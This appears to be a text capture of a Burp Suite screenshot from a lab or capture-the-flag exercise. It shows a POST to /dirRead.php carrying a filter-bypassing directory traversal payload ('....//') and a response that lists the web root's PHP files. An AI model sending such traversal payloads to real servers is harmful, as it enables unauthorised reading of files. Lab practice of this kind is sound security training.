 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /dirRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://10.10.10.87
10 Connection: close
11 Referer: http://10.10.10.87/list.html
12
13 path=./.list/....//
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Sat, 08 Oct 2022 06:01:05 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 155
8
9 [
".",
"..",
".list",
"background.jpg",
"cursor.png",
"dirRead.php",
"face.png",
"fileDelete.php",
"fileRead.php",
"fileWrite.php",
"index.php",
"list.html",
"list.js"
]